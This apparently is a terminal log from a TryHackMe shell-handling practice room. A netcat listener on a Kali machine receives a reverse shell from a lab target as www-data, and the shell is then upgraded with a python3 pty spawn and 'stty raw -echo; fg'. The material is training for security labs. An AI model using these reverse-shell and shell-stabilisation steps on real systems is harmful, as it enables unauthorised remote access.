 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.227.114] 37774
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:47:28 up 22 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python2 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 3: python2: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@linux-shell-practice:/$ export TERM=xterm
export TERM=xterm
www-data@linux-shell-practice:/$ ^Z
zsh: suspended  nc -nvlp 8888
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 8888
www-data@linux-shell-practice:/$
www-data@linux-shell-practice:/$ whoami
www-data
www-data@linux-shell-practice:/$ export TERM=xterm^C
www-data@linux-shell-practice:/$